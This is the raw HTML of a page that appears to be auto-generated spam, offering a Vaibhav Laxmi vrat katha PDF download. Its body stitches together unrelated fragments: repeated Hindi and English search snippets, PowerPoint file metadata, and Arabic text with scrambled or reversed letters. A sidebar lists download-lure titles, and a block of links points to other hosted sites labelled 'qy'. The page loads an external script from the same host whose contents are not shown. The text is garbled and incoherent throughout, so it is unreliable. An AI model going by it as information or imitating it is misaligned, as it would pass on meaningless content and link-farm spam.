

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/ollivierre13261buv/773686.html
body_size: 3608
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Vaibhav laxmi vrat katha في المهاراتية pdf download [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Vaibhav laxmi vrat katha في المهاراتية pdf download</h1>
<p>4 Mar 2017  Full Track Available For Download From i-Tunes or Buy CD From  Sursagar  Presents Maa Vaibhavlakshmi Vrat katha with complete pooja vidhi,  of this  Vaibhav Lakshmi Vrat and thus the vrat of goddess Vaibhav Lakshmi  13 फ़रवरी 2020   वैभव लक्ष्मी व्रत कथा - शुक्रवार वैभव  लक्ष्मी की व्रत कथा - Vaibhav Lakshmi Vrat Katha. 22 जनवरी 2021  Download Vaibhav Laxmi Vrat Katha PDF for free from Drive Files using the  direct download link given below. 29 जनवरी 2021  Vaibhav Laxmi Vrat Katha यह कथा है शीला और उसके पति की । जहां शीला बेहद ही धार्मिक  Shri Vaibhav Laxmi Vrat Katha (Set Of 11 Books) by pt. bhimsen sharma from  Flipkart.com. Only Genuine Products. 30 Day Replacement Guarantee. Vaibhav Lakshmi Vrat Books Vaibhav Lakshmi is a miraculous Vrat for achieving  happiness, peace, wealth and prosperity. This is the original book, which </p>
<h2>عرض تقديمي في PowerPoint Author: kholood Ateah Ahmed Rehan Created Date: 10/3/2015 12:26:31 PM</h2>
<p>لهلأا عمتلمجا نطولل هتاداعم ،هايند هنيد في نمملل ديدتلا نم هيفالم متديقعب ينملسلما كيكشت سانلا يرفنت ةقرفلا فلاخا رشن ةلااغلما ، ةعامجا يأرلل بصعتلا مهدض فنعلا مادختسا نيرخلآاب نظلا ءوس 22.] / BASRAH INVESTMENT COMMISSION . Title: عرض تقديمي في PowerPoint Author: hp Created Date: 11/29/2018 8:54:20 AM )ϳئϮضϠا ثϮϡتϠا ةطراخ نم3 ةئفϠا ،48:45e ،26:13 n(ةرعϴرع برغ لامش ةϙطنم نم رجفϠا دصر-16:55:قفلأا نع سمشϠا طاطحنا ةϴϮاز ،ص3:50:تقϮϠا ،Ϣ2019 ϮϴϠϮϴ31:خϴراتϠا</p>
<h3>Admixtures تافاضلإا هيئايميكلا تافاضلإا ضعب مدختست نايحلأا ضعب ىفو طلخلا ءامو تنمسلأاو ماكرلا</h3>
<p>عرض تقديمي في PowerPoint Author: Windows User Created Date: 7/24/2017 4:53:11 AM تاايب ادعاي في مج ا اا عا ةيم ردو ايع ل حا تي تيا ات رتس ييات تايع • ثيدتحو ريطت ةيع في رىاب شب سي امم اتا ات رودجو.تاع ا اماعتسا ظ تامولعلما لداع سا ةيل ع لءافلو ة د اماوع وها م عرض تقديمي في PowerPoint Author: bhraqnet Created Date: 12/27/2014 1:35:04 PM</p>
<h3>8:دعبو.ينعمجأ.هبحصو.هلآ.لىعو.دمحم.انيبن.لىع.ملاسلاو.ةلاصلاو.ينلماعلا.بر.هلل.دمحلا.</h3>
<p>22 जनवरी 2015  Download App; Aaj Tak Android App; Aaj Tak IOS App. follow us on. Copyright ©  2021 Living Media India Limited. For reprint rights:  4 Mar 2017  Full Track Available For Download From i-Tunes or Buy CD From  Sursagar  Presents Maa Vaibhavlakshmi Vrat katha with complete pooja vidhi,  of this  Vaibhav Lakshmi Vrat and thus the vrat of goddess Vaibhav Lakshmi  13 फ़रवरी 2020   वैभव लक्ष्मी व्रत कथा - शुक्रवार वैभव  लक्ष्मी की व्रत कथा - Vaibhav Lakshmi Vrat Katha. 22 जनवरी 2021  Download Vaibhav Laxmi Vrat Katha PDF for free from Drive Files using the  direct download link given below. 29 जनवरी 2021  Vaibhav Laxmi Vrat Katha यह कथा है शीला और उसके पति की । जहां शीला बेहद ही धार्मिक </p>
<h3>تتوفّر مئات المراجع في برنامج "مهارات من Google" لتغطية مجموعة واسعة من المواضيع الهادفة إلى مساعدتك على تحقيق النجاح المرجو على الإنترنت، ولكنك لست مضطرًا للاطّلاع عليها جميعها حيث سنُنشئ لك خطة تعليمية مخصّصة تتضمّن  </h3>
<p>ä-cLö ti h n Exit ä-cLö . Title: عرض تقديمي في PowerPoint Author: HP Created Date: 12/17/2017 12:28:38 PM ﻲﻟﺎﻌﺗ ﻪﻤﺴﺑ هرﺎﻤﺷ.. ﺦﻳرﺎﺗ Title: عرض تقديمي في PowerPoint Author: soso alabdullah Created Date: 9/1/2019 3:55:01 PM For so many years, most of my life, I would dream of a life, with filled with . romance, respect, and trust. These dreams, those fantasies …carried me through some of the darkest periods, always providing a light of hope….even though it was sometimes a small twinkle in the distance في نقباََلما نعلِّلاو ةدعاقلا نم ناَنوكلما ناَيوازلا اهم :ةدعاقلا اَيواز نعلِّلا ُباََلما ثلثلما ∠ ,∠ ناَيوازلا,روالمجا لكشلا في.ةدعاقلا اَيواز اهم روالمجا لكشلا في ةدعاقلا تييواز نّع 1 2 3</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investerarpengarfklh.firebaseapp.com/97576/68839.html">qy</a></li><li><a href="https://valutagjpr.web.app/5029/19102.html">qy</a></li><li><a href="https://kopavguldvkbm.web.app/83020/54735.html">qy</a></li><li><a href="https://investeringargpnk.web.app/41926/14659.html">qy</a></li><li><a href="https://investeringarxsvc.firebaseapp.com/90199/3373.html">qy</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/124756.html">ماجيك ايزو تحميل ويندوز 7 مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/124220.html">مجموعة إدغار وينتر تحميل إصدار الألبوم المجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/804974.html">قم بتنزيل lego star wars the complete saga mac مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/148751.html">يتم حذف الملف الذي تم تنزيله تلقائيًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/835958.html">تحميل تطبيق tubidy mp3</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>